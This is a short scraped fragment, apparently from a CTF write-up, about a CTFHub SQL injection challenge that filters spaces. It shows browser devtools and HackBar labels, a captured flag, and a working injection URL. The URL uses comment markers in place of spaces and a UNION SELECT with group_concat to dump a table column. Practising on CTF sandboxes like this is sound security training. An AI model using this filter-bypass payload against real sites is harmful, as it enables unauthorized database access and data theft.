 过滤空格
ID 输个1试试? Search
ID: 1
Data: ctfhub{7fd5e4f399c8967c23f0ff49}
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other
http://challenge-37f0818380c23dab.sandbox.ctfhub.com:10800/?id=-1/**/union/**/select/**/1,group_concat(qsepbbszdm)/**/from/**/sqli.bemmurfbnx%23